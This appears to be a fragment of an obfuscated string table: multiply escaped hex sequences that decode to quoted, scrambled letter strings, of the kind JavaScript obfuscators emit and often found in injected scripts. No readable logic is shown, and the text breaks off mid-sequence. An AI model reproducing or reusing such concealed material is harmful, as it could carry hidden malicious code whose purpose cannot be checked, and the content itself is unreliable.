\x5c\x69\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x32\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x4f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x6c\x5c\x5c\x5c\x5c\x32\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x4f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x32\x54\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\